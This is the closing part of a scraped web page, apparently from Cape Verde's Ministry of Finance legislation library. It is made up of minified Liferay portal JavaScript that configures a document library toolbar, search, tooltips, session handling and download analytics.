Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146509\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"orpz","element":"#orpz","showFiltersDoneButton":false,"totalItems":25,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146509",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146509","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("orpz",new Component.default(context,
"#orpz"),destroyConfig);else Liferay.component("orpz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("orpz",new Component.default(context,"#orpz"),destroyConfig);else Liferay.component("orpz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.uzib__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry":["75"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId":["-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146509"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol":["downloads"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146509)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["6138956","6138944","5860515","5599078","5184659","855165","3306497","855214","146615","5184616","4222645","3578405","3306977","3306927","146418","2903061","2603208","2603162","146520","91527","91515","855144","1787309","1524867","91519"]);var destroySearchContainer=
function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d9u9i1hXZ",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75",
folders:{defaultParentFolderId:"146509",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146509",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d9u9i1hXZ",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
